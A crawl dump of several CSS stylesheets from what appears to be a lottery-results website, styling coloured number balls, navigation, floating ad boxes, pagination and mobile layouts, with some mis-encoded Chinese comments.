.dh-list{margin:2px auto 0px;padding:0px;max-width:980px;min-width:800px;width:100%;height:40px;font-weight:bold;overflow: hidden;line-height:40px;font-size: 25px;color:#ffeb3b;text-align:center;text-shadow: 2px 2px 1px #000;}
.dh-list a{float: left; width: 20%; color:#fff;list-style:none;text-align: center;text-decoration: none;}
.hk-sa{background:#a30000;}
.hk-sb{background:#e61e1e;}
.mo-sa{background:#1e8e66;}
.mo-sb{background:#00633f;}
.dh-list a:hover{background:#03A9F4;color:#ffeb3b;}
.tablebg {background: url(/images/bj.gif);width:100% ;border: 0;}
.tablea {margin: 0 auto;padding: 0px;background: #000;border-collapse: collapse;cellspacing="1";width: 980px;border: 0;}
.ztds {margin: 0 auto;width: 980px;font-size: 17px;font-weight: bold;font-family: 榛戜綋;letter-spacing: -1px}
.tdsa {float: left;background: #00CACA;font-size: 19px;color: #fffff4;width: 80px;overflow: hidden;white-space: nowrap;line-height: 30px;height: 31px;border-bottom: dashed 1px#cdcdcd;text-align: center}
.tdsb {margin-left: 5px;float: left;line-height: 30px;height: 31px;width: 675px;overflow: hidden;display: block;white-space: nowrap;border-bottom: dashed 1px#cdcdcd}
.tdsb a{color: #000}
.tdsb a:hover{text-decoration:none;color: #ff0000}.tdsc {float: left;line-height: 30px;height: 31px;width: 219px;overflow: hidden;white-space: nowrap;color: #000;border-bottom: dashed 1px#cdcdcd;border-right: dashed 1px#cdcdcd;text-align: center}
.tdsc a {color: #0000ff}
.tdsc a: hover {text-decoration: none;color: #ff0000}
.hao00,.hao01,.hao02,.hao07,.hao08,.hao12,.hao13,.hao18,.hao19,.hao23,.hao24,.hao29,.hao30,.hao34,.hao35,.hao40,.hao45,.hao46{float: left;background: url(/year/images/ball-red.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#e10000;font-size:16px;}
.hao03,.hao04,.hao09,.hao10,.hao14,.hao15,.hao20,.hao25,.hao26,.hao31,.hao36,.hao37,.hao41,.hao42,.hao47,.hao48{float: left;background: url(/year/images/ball-blue.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#0066c5;font-size:16px}
.hao05,.hao06,.hao11,.hao16,.hao17,.hao21,.hao22,.hao27,.hao28,.hao32,.hao33,.hao38,.hao39,.hao43,.hao44,.hao49{float: left;background: url(/year/images/ball-green.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#1e8400;font-size:16px;}
.haoja {color: #ffffff;font-size: 22px;font-weight: bold;float: left;width: 20px;line-height: 40px;height: 40px;text-align: center;font-family: Arial}
.sx {float: left;width: 20px;height: 40px;line-height: 40px;color: #ffffff;text-align: center;font-weight: bold}
.kjqs {margin:0px 0px 0px 20px; float: left;line-height: 40px;height: 40px;text-align:center;font-weight: bold;font-size: 19px;color: #ffffff;letter-spacing: -1px}
.kjqs span {color: #ff0000}
#djada{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:120px;height:120px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:60px;left:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4;display:none;}
#djadb{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:120px;height:120px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:60px;right:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4;display:none;}
#djadc{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:100px;height:300px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:200px;right:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4}
#djadd{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:100px;height:300px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:200px;left:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4}
#djade{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:10px;padding-left:10px;width:220px;height:165px;padding-right:10px;background:#fff;font-size:12px;border-top:#ddd 1px solid;border-right:#ddd 1px solid;padding-top:10px;box-shadow:1px 1px 1px #d4d4d4;background-color: #fff;left:0px;bottom:0px;display:none;}
#djadf{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:10px;padding-left:10px;width:220px;height:165px;padding-right:10px;background:#fff;font-size:12px;border-top:#ddd 1px solid;border-right:#ddd 1px solid;padding-top:10px;box-shadow:1px 1px 1px #d4d4d4;background-color: #fff;right:0px;bottom:0px;}
.wai{width: 50px;color: #ffffff;text-shadow: 1px 1px 1px #000;}
.nei{width: 50px;color: #FFEB3B;text-shadow: 1px 1px 1px #000;}
/*宸﹁竟瀵硅仈*/
#kefu1 {
	background:#000;bottom:45%;right:5px;position: fixed;padding: 10px;text-align:center;color: #fff;font-size:16px;font-weight:bold;border-radius: 5px;box-shadow: 2px 2px 4px 0px #aaa;
}
#kefu1 a:link {text-decoration:none;font-family:榛戜綋;color: #ff0000;}
#kefu1 a:visited{text-decoration:none;color: #FF00FF;}
#kefu1 a:hover{TEXT-DECORATION:underline overline;color: #ffff00;}
.cs_space {
	height: 8px; clear: both; overflow: hidden
}
.cs_close {
	position: absolute; width: 12px; background: url(/images/close.gif) no-repeat; height: 12px; top: 2px; left: 2px
}
.cs_close a {
	display: block; height: 10px
}
.cs_close a span {
	display: none
}
/*瀵硅仈缁撴潫*/
/*pages*/
.pages a,
.pages strong,.pages b{
	display:inline-block;
	padding: 0px 10px;
	height:25px;
	line-height:25px;
	border: 1px solid #86b9d6;
    background: linear-gradient(#dff6ff, #87bcd8);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 1), 0 1px 2px rgba(0, 0, 0, 0.15);
	text-decoration:none;
	color: #006699;
	text-align: center;
	margin:0px 3px;
	border-radius:3px;
	vertical-align:top;
	 font-size:14px;
}
.pages a:hover{
	color:#fff;
	background:#0078d8 !important;
	border:1px solid #0072ce;
	text-decoration:none;
	box-shadow: 2px 2px 4px 0px #aaa;
}
.pages b,
.pages strong,
.pages a.current{
	color:#fff !important;
	background:#0078d8 !important;
	border:1px solid #0072ce;
	box-shadow: 2px 2px 4px 0px #aaa;
}
.pages span{
	padding:0 10px;
	line-height:23px;
}
.pages input{
	width:50px;height:22px;
}

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/media.css?20210514
body_size: 2418
content:
ul,li{
	margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    list-style: none;
}
.cgi-head-home {
	margin-top:25px;
    width: 100%;
    height: 120px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.logo-index{
    margin-left: 5px;
    width: 250px;
}
.white-box-gs{
    padding: 0px;
    border-collapse: collapse;
    width: 100%;
    border: 0;
    overflow: hidden;
}
.cgi-gsb{
    margin: 0 auto;
    max-width:980px;
}
.cgi-gsb ul li {
    line-height: 30px;
    font-size: 17px;
    font-weight: bold;
    font-family: 榛戜綋;
    letter-spacing: -1px;
    border-bottom: 1px #ccc dashed;
    border-right: 1px #ccc dashed;
    border-left: 1px #ccc dashed;
    overflow: hidden;
    white-space: nowrap;
}
/*.cgi-gsb ul li a:hover{
    color: #ff0000;
    background: url(/images/gshoth.png)no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}*/
.cgi-gsb-tit {
    float: left;
    padding: 0px 10px;
    font-size: 19px;
    color: #fff;
    text-align: center;
    display: inline-block;
}
.mo-bg{background: linear-gradient(#00633f, #00ad6f);}
.hk-bg{background: linear-gradient(#a30000, #e61e1e);}
.xmo-bg{background: linear-gradient(#800080, #d31ad3);}

.gsb-titi-se a:link,.gsb-titi-se a:visited{
    color: #000;
    background: url(/images/gshot.png) no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}
.gsb-titi-se a:active,.gsb-titi-se a:hover{
    color: #ff0000;
    background: url(/images/gshoth.png)no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}
.cgi-gsb-titi {
    float: left;
    padding-left: 5px;
    display:inline-block
}
.cgi-gsb-titit {
    width: calc(100% - 550px);
    text-align:center;
    text-decoration: none;
    display:inline-block
}
.cgi-gsb-titit span {
    text-align: center;
    background: #fff;
}
.cgi-zuozhe {
    float:right;
}
.hmqa{background-color: #ccc;color: #a7a7a7;padding: 5px 10px;border-radius: 10px;}
.moqb{background-color: #1e8e66;color: #fff;padding: 5px 10px;border-radius: 10px;}
.xmoqb{background-color: #800080;color: #fff;padding: 5px 10px;border-radius: 10px;}

.hkqb{background-color: #ff0000;color: #fff;padding: 5px 10px;border-radius: 10px;}
.mo-co{
    color: #10885d;
    text-decoration: none;
}
.mo-co a:link,.mo-co a:visited{
    color: #10885d;
    text-decoration: none;
}
.mo-co a:active,.mo-co a:hover{
    color: #0000ff;
}
.xmo-co{
    color: #800080;
    text-decoration: none;
}
.xmo-co a:link,.xmo-co a:visited{
    color: #800080;
    text-decoration: none;
}
.xmo-co a:active,.xmo-co a:hover{
    color: #800080;
}
.hk-co{
    color: #e91e63;
    text-decoration: none;
}
.hk-co a:link,.hk-co a:visited{
    color: #e91e63;
    text-decoration: none;
}
.hk-co a:active,.hk-co a:hover{
    color: #0000ff;
}
.head-right-to{float:right;width: calc(100% - 255px);}
.topic{
    padding: 5px;
}
.content{
    float: left;
    margin:0; 
    width:65px;
    display:inline
}
.content .up{
    font-size: 19px;
}
.content .bg-green{
    background-color:limegreen;
}.content .bg-red{
    background-color:red;
}
.content .down{
    line-height: 40px;
    color:#fff;
}
.zi-t{
    float: left;
    margin: 0 5px;
    line-height: 40px;
    color:#fff;
}
.maxx{
    float: left;
    line-height: 40px;
    font-size:19px;
    color: #fff;
    font-weight:bold;
    text-align: center;
    letter-spacing: -1px;
}
.mazx{
    color: #ffc107
}
.kmli{
    height: 40px;
}
.scroll {
    width: 20px;
    padding: 5px 1px;
    background: #ff79c9;
    color: #fff;
    text-align: center;
    position: fixed;
    right: 5px;
    bottom: 50px;
    cursor: pointer;
    font-size: 13px;
}
.box-yu {
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    color: #ffffff;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.hk-bg2{
    background: #e91e63;
}
.mo-bg2{
    background: #1e8e66;
}
.xmo-bg2{
    background: #d31ad3;
}
.head-btn{
    color: #fff;
    border: 1px solid #00598c;
    border-radius: 5px;
    background: linear-gradient(#86b9d6, #00598c);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 1), 0 1px 2px rgba(0, 0, 0, 0.15);
    text-align: center;
}
.head-btn:focus, .head-btn:hover {
    background: linear-gradient(#00598c, #86b9d6);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
    outline:none;
    border-radius:6px;
}
.indx-ann {
    color: #fff;
    border: 1px solid #8e5a00;
    border-radius: 5px;
    background: linear-gradient(#ff9600, #8e5a00);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
}
.indx-ann:focus, .indx-ann:hover {
    background: linear-gradient(#8e5a00, #ff9600);
}
.search-box {
    text-align: center;
    padding-top: 3px;
    padding-bottom: 3px;
}
.search-txt {
    width: 320px;
    line-height: 18px;
    padding-left: 10px;
}
.white-box{
    margin-top: 10px;
}

/* 娴忚鍣ㄥぇ浜�795px */ 
@media (min-width: 795px){

.head-login,.head-right{
    display:none;
}
.cgi-subNav{
    display:none;
}
.space-dh{
    display:none;
}
.max-wid{
    display:none;
}
.kjtimes i{
    display:none;
}
.box-sell{
    display:none;
}
}
/* 娴忚鍣ㄥ皬浜�795px */ 
@media (max-width: 795px){
#main {
    min-width: 320px;
}
.logo-index{
    width: 190px;
}
.head-login{
    margin: 0 auto;
    width: 98%;
    line-height: 40px;
    text-align: center;
}
.hkzl{
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    color: #e61e1e;
    font-family: Arial Black;
    text-shadow: 1px 1px 2px #000;
}
.hkzl a{color: #ff4242;}
.hkzl:focus, .hkzl:hover {color: #ff9800;}
.mozl{
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    color: #1e8e66;
    font-family: Arial Black;
    text-shadow: 1px 1px 2px #000;
}
.mozl a{color: #00e492;}
.mozl:focus, .hkzl:hover {color: #ff9800;}

.mos{border: 1px solid #148a5f;}
    
.hks{border: 1px solid #c50043;}
.head-login .input{
    width: 100px;line-height: 20px;
}
.space-dh {
	margin: 0 auto;
	width: 98%;
    border: 1px solid #7AC4EA;
    padding: 0px;
}
.dh-list{
    display:none;
}
#cgi-head-search {
	padding: 0px 5px 5px 5px;
}
#cgi-head-search input:-ms-input-placeholder,textarea:-ms-input-placeholder {
	color:#ff0000
}
#cgi-head-search input::-webkit-input-placeholder,textarea::-webkit-input-placeholder {
	color:#aaa
}
.cgi-head-search {
	width:100%;
	height:30px;
	border:solid 1px #ccc;
	border-radius:15px
}
.cgi-head-search .search-box {
	padding: 0px 40px 0px 12px;
	height: 32px;
	background:rgba(0, 0, 0, 0.15);
	border-radius:15px;
	position:relative
}
.cgi-head-search .search-txt {
	width:100%;
	height:30px;
	line-height:30px;
	border:0;
	background:0
}
.cgi-head-search .search-btn {
	width:40px;
	height:30px;
	border:0;
	background:url(/images/cgi-head-search.png) center center no-repeat;
	background-size:19px auto;
	cursor:pointer;
	overflow:hidden;
	text-indent:-999999px;
	position:absolute;
	top:0;
	right:0;
	z-index:1
}
.cgi-subNav {
	overflow:hidden;padding: 5px 0px;
}
.max-wid{
    margin: 0 auto;
    width:auto; 
    display:inline-block !important; 
}
.spaceborder{
    display:none;
}
.cgi-subNav ul li a {
    margin:5px;
	float:left;
	width: calc(25% - 13px);
    padding:5px 0;
    color:#fff;
    border: 1px solid #795548;
    list-style:none;
    text-align: center;
    text-decoration: none;
    display:inline-block;
    border-radius:5px;
    box-shadow:0 0 0 3px #ccc;
}
.Nav-1{background:#154ba0}
.Nav-2{background:#00BCD4}
.Nav-3{background:#ce7c00}
.Nav-4{background:#a728a7}
.Nav-5{background:#e61e1e}
.Nav-6{background:#546e7a}
.Nav-7{background:#44a244}
.Nav-8{background:#2196f3}
.cgi-subNav ul li a.on {
	color:#f00;
	border-color:#f00
}
.cgi-head-home {
    width: 98%;
	margin:0 auto;
    height: 90px;
    background-size: auto 90px;
}
.head-right-to{
    display:none;
}
.head-right{
    float:right;
    width: 200px;
    line-height: 90px;
    font-size: 35px;
    font-weight: bold;
    text-align: center;
    font-family: Arial Black;
    letter-spacing: -1px;
    text-shadow: 1px 1px 2px #000;
}
.head-btn {
    padding: 3px 6px;
}
.head-right .input{
    margin-top: 5px;width: 150px;
}
.white-box-gs {
    width: 95%;
    margin: 5px auto;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.tablea{
    width: 100%;
    border-radius: 5px;
}
.maxx{
    width:100%;
    line-height: 30px;
    text-align: center;
}
.content{
    width: 13%
}
.kmli{
    width:100%;
}
.white-box {
	width:95%;
	margin:5px auto;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.reply {
    margin: 0px 5px;
    overflow: hidden;
    white-space: nowrap;
    font-size: 13px;
}
.topic{
    margin:0;
    padding: 10px 5px;
    border-bottom: solid 1px #ddd;
}
.windid-info{
    padding: 10px;
    line-height: 17px
}
.win-link{
    font-weight:bold;
    color:#ffeb3b;
}
.toptool,.topmo{
    display:none;
}
.disp{
    display:none;
}
.pages{
    text-align:center;
    margin-bottom: 5px;
}
.pages input{
    display:none;
}
.pagesone{
    display:none;
}
.altbg2{
    display:none;
}
.cgi-gsb{
    max-width: 790px;
}
.cgi-gsb ul li{
    font-size: 14px;
    font-weight:normal;
    border-right: 1px #f3f0bd dashed;
    border-left: 1px #f3f0bd dashed;
}
.cgi-gsb-tit{
    font-size: 13px;
}
.cgi-gsb-titit {
    width: calc(100% - 340px);
}
.cgi-gsb-tit {
    padding:0px 3px;
}

.pages a, .pages strong, .pages b{
    padding:0;
    min-width: 30px;
}
}


/* 550px */ 
@media (max-width: 550px){
.cgi-gsb-titit {
    width: calc(100% - 245px);
}
.cgi-gsb{
    max-width: 480px;
}
.cgi-lis{
    display:none;
}
.hmqa{padding: 5px 8px;border-radius: 5px;}
.moqb{padding: 5px 8px;border-radius: 5px;}
.hkqb{padding: 5px 8px;border-radius: 5px;}
}
@media (max-width:520px){
.head-right{
    padding-right: 5px;
    font-size: 32px;
}
.kmli{
    height: 60px;
}
.content .down{
    line-height: 26px;
}
}
@media (max-width: 480px){
.head-right{
    padding-right: 5px;
    font-size: 28px;
}
}
/* 360px */ 
@media (max-width: 450px){
    
.logo-index{
    margin-left: 0px;
    margin-top: 5px;
    width:155px;
} 
.head-right{
    font-size: 22px;
}
.head-login .input {
    width: 80px;
    line-height: 20px;
}
.mozl,.hkzl {
    font-size: 18px;
}
.head-right{
    padding-right: 5px;
    font-size: 24px;
}
.kjtimes so{margin-left:0px}
.djs_timed{margin-left:0px}
.kj-sa { margin-left: 0px;}
}
@media (max-width: 380px){
.head-right{
    font-size: 20px;
}
.box-yu{letter-spacing: -1px;}
.cgi-gsb ul li {
    font-size: 13px;
}
}
@media (max-width: 350px){
.head-right{
    font-size: 18px;
}
}
@media (max-width: 315px){
.cgi-gsb ul li {
    font-size: 12px;
}
.maxx{
    font-size:16px;
}
}

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/g-list.css
body_size: 168
content:
.g-list {background:#000;margin:0 auto;width:100%;font-size: 26px; color: #fff;font-weight:bold;銆€clear: both; overflow: hidden;border-top: 1px #eaeaea solid;border-left: 1px #eaeaea solid;}
.g-list li{float: left;text-align:center;height: 45px;line-height: 45px;border-right: 1px #565656 solid;border-bottom: 1px #565656 solid;list-style-type:none;}
.g-list a{text-decoration:none;}
.g-ho a{color: #FF0000;}
.g-ho a:hover {font-size: 28px;color: #fff;}
.g-hu a{color: #FFFF00;}
.g-hu a:hover {font-size: 28px;color: #fff;}
.g-la a{color: #00FFFF;}
.g-la a:hover {font-size: 28px;color: #fff;}
.g-zi a{color: #FF00FF;}
.g-zi a:hover {font-size: 28px;color: #fff;}
.li-100{width:calc(100% - 1px);overflow:hidden;}
.li-50{width:calc(50% - 1px);overflow:hidden;}
.li-33{width:calc(33.33% - 1px);overflow:hidden;}